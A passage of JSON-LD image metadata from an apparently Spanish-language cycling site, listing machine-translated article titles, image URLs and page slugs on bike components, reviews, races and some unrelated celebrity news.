Mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/RockShox-Flight-Attendant-Enduro-automatic-electronic-control-gravity-mountain-bike-suspension-BlackBox-prototype_Trek-Factoery-Racing-at-Bielsko-Biala.jpg","url":"/los-amortiguadores-de-enduro-rockshox-pr/"},{"@type":"ImageObject","name":"Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Esker-Cycles-New-Full-Suspension-hero.webp.webp","url":"/esker-cycles-vuelve-a-la-suspension-completa-con-marcos-de-aluminio-y-titanio-con-orion-video/"},{"@type":"ImageObject","name":"Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/S-Works-Remco-header-scaled.webp.webp","url":"/video-el-nuevo-s-works-torch-remco-puede-ser-el-zapato-mas-ligero-del-mundo/"},{"@type":"ImageObject","name":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg","url":"/trek-abandona-emonda-y-apuesta-por-madon/"},{"@type":"ImageObject","name":"La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-32SC-XC-marathon-mountain-bike-fork-3.jpg","url":"/la-nueva-y-salvaje-horquilla-fox-32-step/"},{"@type":"ImageObject","name":"Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Prototype-Alpitude-Navene-3D-Ti-ultralight-carbon-saddle-with-3D-printed-titanium-leaf-spring-rails.webp","url":"/alpitude-wild-prototype-ti-leaf-spring-saddle-ultralight-postes-jaulas-y-mas-video/"},{"@type":"ImageObject","name":"¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/prototype-BMC-Project-Fahrenheit-Fourstroke-32-inch-XC-development-bike_Andorra-WC-photo-by-Max-Schm.webp","url":"/son-32-las-ruedas-el-futuro-de-las-carreras-xcja-bmc-corto-un-cuatro-golpes-para-averiguarlo-vi/"},{"@type":"ImageObject","name":"¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-specialized-epic-8-s-works-01.jpg","url":"/primera-vista-nuevas-bicicletas-speciali/"},{"@type":"ImageObject","name":"La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/ARC8-EXTRA-V2-Coil-Rubino-Red-02.jpg","url":"/la-bicicleta-de-enduro-arc8-extra-2-0-se/"},{"@type":"ImageObject","name":"¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Matt-Jones-Red-Bull-Hardline-river-gap-e1716920425701.jpg","url":"/es-el-red-bull-hardline-canyon-river-gap/"},{"@type":"ImageObject","name":"Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/granite-chaindock-dummy-hub-tool-4.webp.webp","url":"/video-disenos-de-granito-chaindock-dummy-hub-se-ve-bastante-inteligente/"},{"@type":"ImageObject","name":"SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Shimano-Multi-entry-SPD-cleat-CL-MT001-1.jpg","url":"/shimano-spd-tacos-reinventados-con-participacion-de-multiples-entradas-de-entrada-35-anos-later/"},{"@type":"ImageObject","name":"El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/wheelie-record-1.jpeg","url":"/el-frances-oscar-delaite-establece-un-nuevo-record-mundial-con-un-caballito-continuo-de-150-4-k/"},{"@type":"ImageObject","name":"El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Maxxis-High-roller-third-gen-Jackson-Goldstone-berm.jpg","url":"/el-nuevo-neumatico-para-mtb-maxxis-high-/"},{"@type":"ImageObject","name":"Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)","contentUrl":"","url":"/foro/tema-problemas-con-rodillo-bkool-pro/"},{"@type":"ImageObject","name":"La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/la-curiosidad-revelada-descubre-cuantos-dientes-tiene-el-pinon-mas-grande-en-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/cuantos-dientes-tiene-el-pinon-mas-grande/"},{"@type":"ImageObject","name":"Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/03/03/6zzntfGlo_2000x1500__1.jpg","url":"/video-golden-ticketuno-por-uno-los-32-ex-participantes-que-buscan-volver-a-gran-hermano/"},{"@type":"ImageObject","name":"Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Hope-Thru-Axles-and-Finishing-Kits-front-tru-axles-hero.jpeg","url":"/hope-lanza-nuevos-ejes-pasantes-y-kits-d/"},{"@type":"ImageObject","name":"Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Review-new-Wahoo-Kickr-Core-2-direct-drive-indoor-trainer-smarter-faster.jpg","url":"/video-primer-look-wahoo-kickr-core-2-simplifica-el-entrenamiento-interior-y-la-bicicleta-kickr-/"},{"@type":"ImageObject","name":"Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/descubriendo-la-velocidad-media-en-mtb-cual-es-el-ritmo-perfecto-para-tus-rutas-en-bicicleta-de-montana-mundo-bicicletas-5.jpg","url":"/cuanto-se-tarda-en-recorrer-1-km-en-bicicleta/"},{"@type":"ImageObject","name":"Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Swiss-Side-HADRON2-Ultimate-380-cover.jpg","url":"/swiss-side-anade-ruedas-aerodinamicas-op/"},{"@type":"ImageObject","name":"Video Hope evoluciona sus frenos con la nueva gama de frenos EVO","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/EVO_4.webp.webp","url":"/video-hope-evoluciona-sus-frenos-con-la-nueva-gama-de-frenos-evo/"},{"@type":"ImageObject","name":"Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Canyon-Grizl-ON-carbon-gravel-ebike_photo-by-Pol-Foguet_complete.jpg","url":"/canyon-grizlon-gravel-ebike-electrifica-/"},{"@type":"ImageObject","name":"La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Prototype-Canyon-Sender-CFR-carbon-DH-race-bike_Tahnee-Seagrave-racing-Bielsko-Biala-Szczryk.jpg","url":"/la-bicicleta-de-descenso-canyon-sender-c/"},{"@type":"ImageObject","name":"Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/IMG_3448-scaled.jpeg","url":"/rotor-uno-groupset-esta-de-regreso-pero-esta-vez-es-electronica-inalambrica-impulsada-por-wheel/"},{"@type":"ImageObject","name":"Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-5.jpg","url":"/que-pasa-si-hago-10-km-en-bici-todos-los-dias/"},{"@type":"ImageObject","name":"Bosch añade cambio automático con el nuevo desviador electrónico TRP","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/TRP-EASI-wireless-shifting-group-for-bosch-e-bikes-1.jpg","url":"/bosch-anade-cambio-automatico-con-el-nue/"},{"@type":"ImageObject","name":"Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/microshift-sword-1x-gravel-bike-group-review-4.webp.webp","url":"/video-revision-del-grupo-de-grava-de-sword-microshift-rendencia-por-rendimiento-precio-de-corte/"},{"@type":"ImageObject","name":"Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Continental-adds-3-new-MTB-tires-Dubnital-Trinotal-Magnotal.webp.webp","url":"/video-los-neumaticos-continental-dubnital-trinotal-y-magnotal-reemplazan-los-reyes-xc-mtb-de-la/"},{"@type":"ImageObject","name":"Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/QUOC-M3-Pro-Review-side-header-scaled.webp.webp","url":"/quoc-m3-pro-review-looks-elegantes-lineas-limpias-y-adn-preparado-video/"},{"@type":"ImageObject","name":"The Bike Brew elabora mochilas y accesorios Aero impresos en 3D","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/The-Bike-Brew-Aero-Pack-XL.jpeg","url":"/the-bike-brew-elabora-mochilas-y-accesorios-aero-impresos-en-3d/"},{"@type":"ImageObject","name":"Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/25_0823_MADE-ROLF-0492_@robkerr6_@brookehoyer-scaled.jpg","url":"/video-rolf-prima-ofrece-un-rendimiento-de-aleacion-y-asequibilidad-de-aleacion/"},{"@type":"ImageObject","name":"La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/All-new-Muc-Off-Mobile-Bike-Pressure-Washer_aint-no-paryt-like-a-snow-foam-party.jpg","url":"/la-lavadora-a-presion-muc-off-se-vuelve-/"},{"@type":"ImageObject","name":"El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Squirt-EZ-Luber-in-use.jpeg","url":"/el-squirt-ez-luber-es-una-herramienta-nueva-y-practica-para-una-lubricacion-de-cadena-de-bicicl/"},{"@type":"ImageObject","name":"Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Shimano-XC903-s-phyre-xc-race-mtb-shoes-review-actual-weight-7-1536x1024.jpg","url":"/las-zapatillas-de-mtb-shimano-s-phyre-xc/"},{"@type":"ImageObject","name":"Se espera que la Colnago de edición limitada de Tadej Pogačar supere las 6 cifras y se venda por 45.000 dólares","contentUrl":"https://bikerumor.com/wp-content/uploads/2024/07/COL_2805_0182-copia-large.jpeg","url":"/se-espera-que-la-colnago-de-edicion-limi/"},{"@type":"ImageObject","name":"Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-GRIP-X-dampers-1.jpg","url":"/los-amortiguadores-fox-grip-2025-ofrecen/"},{"@type":"ImageObject","name":"opiniones sobre bike discount","contentUrl":"","url":"/foro/tema-ojo-con-la-tienda-online-bike-discount-de/"},{"@type":"ImageObject","name":"¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/FOCUS-VAM2-SL-eMTB-riding-action.jpg","url":"/el-nuevo-emtb-focus-vam2-sl-pesa-menos-d/"},{"@type":"ImageObject","name":"Calistenia: los mejores ejercicios con barras paralelas","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2021/09/calistenia-flexiones.jpg","url":"/calistenia-los-mejores-ejercicios-con-barras-paralelas/"},{"@type":"ImageObject","name":"Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/First-Look-Kuat-Piston-ION-eBike-Hitch-Rack-real-hero.jpeg","url":"/primer-look-kuat-piston-ion-ebike-rack-simplifica-el-complicado-transporte-de-ebike/"},{"@type":"ImageObject","name":"Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SALSA-AZ_250225_BLACKTHORNE-145_AS-00779_L-scaled.webp.webp","url":"/video-la-salsa-presenta-una-nueva-alineacion-mtb-con-peces-de-lanzamiento-renovado-blackthorn-1/"},{"@type":"ImageObject","name":"El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/iXS-Trigger-X-open-three-quarter-enduro-helmet_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_my-ear-in-side-profile.jpg","url":"/el-casco-de-enduro-ixs-trigger-x-34-shel/"},{"@type":"ImageObject","name":"Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers","contentUrl":"https://www.clarin.com/img/2025/05/29/EM5Tv6k_N_2000x1500__1.jpg","url":"/video-una-ex-gran-hermano-fue-detenida-por-protagonizar-una-pelea-en-una-pizzeria-con-dos-influ/"},{"@type":"ImageObject","name":"El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Merrell-Wrapt-Barefoot-Shoe-Review-hero.webp.webp","url":"/el-zapato-barefoot-de-merrell-wrapt-podria-ser-mi-nuevo-zapato-favorito-si-no-fuera-por-una-fal/"},{"@type":"ImageObject","name":"Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Ohlins-Electronic-XC-Suspension-Prototype-raced-at-Nove-Mesto-MTB-World-Cup.jpg","url":"/prototipo-de-suspension-electronica-xc-d/"},{"@type":"ImageObject","name":"Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?","contentUrl":"/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-5.jpg","url":"/cual-tiene-mayor-velocidad-una-rueda-grande-o-pequena/"},{"@type":"ImageObject","name":"Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/2025-Tout-Terrain-Cinq-Plug-Pure-7-hidden-USB-C-dynamo-powered-top-cap-charger_stealth-integrated-ch.jpeg","url":"/video-tout-terrain-cinq-plug-pure-7-slims-down-mas-asequible-usb-c-dynamo-charger-top-cap/"},{"@type":"ImageObject","name":"Edición limitada s-works tarmac sl8 celebra demi volling Video","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/07/Demi-Vollering-Limited-Edition-SL8-in-the-green-house--scaled.webp","url":"/edicion-limitada-s-works-tarmac-sl8-celebra-demi-volling-video/"},{"@type":"ImageObject","name":"Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-8.jpg","url":"/como-sacar-la-mejor-relacion-entre-la-corona-y-pinon/"},{"@type":"ImageObject","name":"¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-8.jpg","url":"/que-significa-single-speed/"},{"@type":"ImageObject","name":"Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Factor-Monza-close-up-scaled.webp.webp","url":"/primer-vistazo-factor-monza-worldtour-dna-diseno-amigo-video/"},{"@type":"ImageObject","name":"Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg","url":"/nuevos-neumaticos-para-bicicletas-de-mon/"},{"@type":"ImageObject","name":"Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-pedals-detail-scaled.jpeg","url":"/shimano-grx-obtiene-sus-propios-pedales-/"},{"@type":"ImageObject","name":"Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Xpedo-Omni-accurate-dual-sided-power-meter-pedals_titanium-body-XC-pedal.webp.webp","url":"/xpedo-omni-powermeter-mide-una-potencia-precisa-de-2-lados-en-pedales-de-carretera-grava-y-mtb-/"},{"@type":"ImageObject","name":"Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/DVO-WP-Suspension-limited-edition-OEM-enduro-MTB-fork-and-shocks_Jade-X-CV-Cone-Valve-cutaway-detail.webp","url":"/video-la-colaboracion-de-suspension-dvo-wp-pone-moto-damper-tech-en-ltd-mtb-forks-shocks/"},{"@type":"ImageObject","name":"SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/SRAM-RED-XPLR-Groupset-768x550.png","url":"/sram-apuesta-por-el-gravel-con-el-grupo-/"},{"@type":"ImageObject","name":"La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?","contentUrl":"/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/que-partes-de-la-bicicleta-hay-que-engrasar/"},{"@type":"ImageObject","name":"RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg","url":"/rst-presenta-la-horquilla-de-enduro-ltd-/"},{"@type":"ImageObject","name":"Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Chisel-Comp-FS-full-bike-scaled.jpeg","url":"/specialized-chisel-fs-no-es-una-biciclet/"},{"@type":"ImageObject","name":"¿Andar en bicicleta o caminar? Descubre cuál quema más grasa","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-5.jpg","url":"/que-quema-mas-grasa-caminar-o-andar-en-bicicleta/"},{"@type":"ImageObject","name":"El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Specialized-Propero-4-road-bike-helmet-4-e1707843636624-800x547.jpg","url":"/el-casco-specialized-propero-4-esta-tota/"},{"@type":"ImageObject","name":"Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Van-Rysel-FCR-prototype-Decathlon-carbon-aero-road-race-bike-at-2024-Tour-de-France_photo-by-Cory-Benson_frames-in-Orleans.jpg","url":"/prototipo-tdf-la-proxima-bicicleta-de-ca/"},{"@type":"ImageObject","name":"Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Superior-XF-9-9-Team-XC-bike-of-Jaroslav-Kulhavy_photo-by-Josef-Indra-for-BikeFunIntl.jpg","url":"/pro-bike-check-superior-xf-9-9-team-xc-m/"},{"@type":"ImageObject","name":"Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Bravur-La-Corsa-Rosa-IV-luxury-handmade-mechanical-chronograph-watch-celebrates-Giro-d-Italia_up-close.jpg","url":"/bravur-la-corsa-rosa-iv-quieres-un-reloj/"},{"@type":"ImageObject","name":"Video Revisión Fox 34 SL – Sí, es tan bueno como dicen","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-fox-34-sl-fork-review-tyler-8.webp.webp","url":"/video-revision-fox-34-sl-si-es-tan-bueno-como-dicen/"},{"@type":"ImageObject","name":"Descubre los increíbles beneficios de ejercitarte en bicicleta fija","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-4.jpg","url":"/que-beneficios-tiene-hacer-ejercicio-en-bicicleta-fija/"},{"@type":"ImageObject","name":"Beneficios y consideraciones al poner un piñón más grande en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-14.jpg","url":"/que-pasa-si-pongo-un-pinon-mas-grande/"},{"@type":"ImageObject","name":"SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/SR-Suntour-Durolux-38-enduro-MTB-fork-1.jpg","url":"/sr-suntour-durolux-38-se-extiende-con-nu/"},{"@type":"ImageObject","name":"Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-DEORE-Di2-M5200-is-the-most-important-new-wireless-mountain-bike-derailleur-drivetrain.webp.webp","url":"/video-shimano-deore-di2-m6200-gotas-inalambricas-cambiando-a-otro-nivel-de-precios/"},{"@type":"ImageObject","name":"¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Campagnolo-Super-Record-13-wireless-2x13-speed-lighter-faster-more-affordable-road-groupset_angled.w.webp","url":"/campagnolo-super-record-de-13-velocidades-es-mas-ligero-y-mas-barato-que-12-listo-para-la-grava/"},{"@type":"ImageObject","name":"Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Continental-Terra-Adventure-all-new-aggressive-gravel-bike-race-tire-review.webp.webp","url":"/revision-de-continental-terra-adventure-new-de-grava-inspirada-en-mtb-para-carreras-todoterreno/"},{"@type":"ImageObject","name":"El mejor aceite para tu bicicleta: todo lo que necesitas saber","contentUrl":"/extern-imagesmundobicicletasnet/el-mejor-aceite-para-tu-bicicleta-todo-lo-que-necesitas-saber-mundo-bicicletas-1.jpg","url":"/que-aceite-se-le-pone-a-la-bicicleta/"},{"@type":"ImageObject","name":"Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Nordest-Bardino-v3-5_affordable-steel-enduro-hardtail-with-UDH_up-close.jpg","url":"/nordest-bardino-v3-5-incorpora-udh-a-una/"},{"@type":"ImageObject","name":"¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-custom-2024-Tour-de-France-winning-Colnago-TT1-time-trial-bike_photo-SprintCyclingAgency_early-TT.jpg","url":"/la-bicicleta-colnago-tt1-de-pogaar-un-si/"},{"@type":"ImageObject","name":"La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Lapierre-Spicy-CF-all-new-carbon-high-pivot-enduro-bike_photo-by-Jb-Liautard_detail.jpg","url":"/la-innovadora-bicicleta-de-enduro-de-car/"},{"@type":"ImageObject","name":"Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Tubolight-Diamana-MTB-tire-liner_worlds-fastest-mountain-bike-tire-liner_stacked-blue-waves.jpg","url":"/tubolight-diamana-el-protector-de-neumat/"},{"@type":"ImageObject","name":"Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Scott-Gambler-DH-prototype-carbon-6-bar-downhill-bike-spotted_Benoit-Coulanges-racing-for-Scott-Down.webp","url":"/video-manchado-el-prototipo-dh-de-6-bares-scott-gambler-es-la-bicicleta-de-montana-final-para-o/"},{"@type":"ImageObject","name":"¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2024-YT-DirtLove-AL-aluminum-dirt-jump-slopestyle-bike_airtime.jpg","url":"/la-bicicleta-dirt-jump-yt-dirtlove-al-es/"},{"@type":"ImageObject","name":"Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Ibis-Ripmo-3-Olive-Green-Swamp-Monster-5-scaled.jpeg","url":"/ibis-ripmo-tambien-es-completamente-nuev/"},{"@type":"ImageObject","name":"El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/POC-Procen-Air-mini-aero-road-race-helmet-inspired-by-TT-aerodynamics_aero-is-everything.jpg","url":"/el-casco-poc-procen-air-mini-aero-road-t/"},{"@type":"ImageObject","name":"Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Profile-Tadej-Pogacars-Colnago-Y1Rs-header-e1753201761362.webp.webp","url":"/video-profile-de-bicicleta-pro-colnago-y1rs-de-tadej-pogaar/"},{"@type":"ImageObject","name":"Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/Shimano-Technium-lead-image-scaled.jpeg","url":"/primer-vistazo-las-nuevas-gafas-de-sol-p/"},{"@type":"ImageObject","name":"Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-Cervelo-Aspero-aero-carbon-gravel-bike-update.jpg","url":"/bicicleta-de-gravel-cervelo-aspero-2024-/"},{"@type":"ImageObject","name":"Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Purple-Hayes-Dominion-A4-Brakes-hero.webp.webp","url":"/ah-si-los-frenos-de-hayes-purpura-estan-de-vuelta-en-una-cantidad-limitada-video/"},{"@type":"ImageObject","name":"Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano","contentUrl":"https://www.clarin.com/img/2024/06/18/4LthPyR0G_2000x1500__1.jpg","url":"/sin-filtroyanina-latorre-y-marcela-feuda/"},{"@type":"ImageObject","name":"Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/los-secretos-de-velocidad-que-es-lo-que-hace-rapida-a-una-bicicleta-mundo-bicicletas-1.jpg","url":"/que-es-lo-que-hace-rapida-a-una-bicicleta/"},{"@type":"ImageObject","name":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp","url":"/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/"},{"@type":"ImageObject","name":"Piñón fijo vs piñón libre: ¿cuál es la mejor opción para tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-4.jpg","url":"/que-es-mejor-pinon-fijo-o-libre/"},{"@type":"ImageObject","name":"Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Bontrager-Line-Pro-30-header-2-scaled.jpeg","url":"/primera-revision-de-viaje-las-nuevas-ruedas-de-bontragers-new-line-pro-30-line-comp-30/"},{"@type":"ImageObject","name":"Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/YETI_LTe_Bike_Check_00028-2000x1333-bbbbc916-ec98-48a5-8316-175f2edcb225.jpeg","url":"/primer-look-el-nuevo-yeti-lte-es-un-slayer-de-senderos-electronicos-que-funcionan-con-bosch-vid/"},{"@type":"ImageObject","name":"Vingegaard monta tubos de mano en 1350 